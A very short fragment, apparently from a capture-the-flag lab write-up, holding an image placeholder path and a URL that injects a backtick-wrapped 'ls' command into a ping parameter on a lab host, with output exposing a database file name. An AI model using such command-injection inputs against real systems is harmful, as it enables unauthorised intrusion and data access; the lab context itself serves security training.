 ultratech.thm:8081/ping?ip=`ls`
ping: utech.db.sqlite: Name or service not known